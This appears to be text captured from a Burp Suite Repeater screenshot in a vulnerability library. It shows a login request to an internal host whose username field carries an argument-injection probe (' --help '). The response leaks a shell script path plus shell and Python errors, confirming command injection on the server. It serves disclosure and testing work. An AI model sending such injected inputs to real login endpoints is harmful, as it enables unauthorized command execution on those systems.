 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' --help '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:22:29 GMT
Connection: close
Content-Length: 427
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('null','$1$Usage: grep [OPTION]... PATTERN [FILE]...\n
^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
PeiQi文库
Done 560 bytes | 220 millis